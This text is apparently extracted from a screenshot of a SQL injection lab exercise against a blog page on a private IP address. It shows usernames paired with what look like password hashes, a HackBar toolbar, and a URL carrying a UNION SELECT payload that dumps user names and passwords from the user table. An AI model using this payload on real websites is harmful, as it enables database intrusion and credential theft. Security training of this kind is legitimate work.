 Professor Enks Center for Data Studies
Blog
Posted on dstevens by 02e823a15a392b5aa4ff4ccb9060fa68
Posted on achen by b46265f1e7faa3beab09db5c28739380
Posted on pmoore by 8f4743c04ed8e5f39166a81f26319bb5
Posted on jdurbin by 7c7bc9f465d86b8164686ebb5151a717
Posted on sorzek by 64d1f88b9b276aece4b0edcc25b7a434
Posted on ghighland by 9f3eb3087298ff21843cc4e013cf355f
webmaster
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.16.228.128/index.html?page=blog&title=Blog&id=20 union select null,null,user_name,null,user_pass from user--+